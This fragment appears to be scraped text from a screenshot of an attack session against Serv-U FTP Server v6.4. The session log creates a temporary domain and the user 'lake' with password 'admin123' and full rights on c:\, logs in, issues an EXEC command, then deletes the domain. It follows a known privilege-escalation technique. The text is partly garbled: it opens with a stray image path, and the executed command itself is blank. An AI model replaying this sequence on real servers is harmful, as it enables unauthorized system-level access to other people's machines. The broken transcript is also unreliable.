 http://192.1... x 工具(O)
RelPaths=1 -NeedSecure=0 -HideHidden=0 -AlwaysAllowLogin=0 -ChangePassword=0 -QuotaEnable=0 -MaxUsersLoginPerIP=-
-SpeedLimitUp=0 -SpeedLimitDown=0 -MaxNrUsers=-1 -IdleTimeOut=600 -SessionTimeOut=-1 -Expire=0 -RatioUp=1 -
RatioDown=1 -RatiosCredit=0 -QuotaCurrent=0 -QuotaMaximum=0 -Maintenance=System -PasswordType=Regular -Ratios=None
Access=c:\|RWAMELCDP
out:200-DomainID=2
out:220 Serv-U FTP Server v6.4 for WinSock ready...
n: User lake
out:331 User name okay, need password.
n: pass admin123
out:230 User logged in, proceed.
n:
out:200 EXEC command successful (TID=33).
n: -DELETEDOMAIN -IP=0.0.0.0 PortNo=43859
out:220 Domain settings saved 200-User=lake 200 User settings saved
n: QUIT
out:220 Domain deleted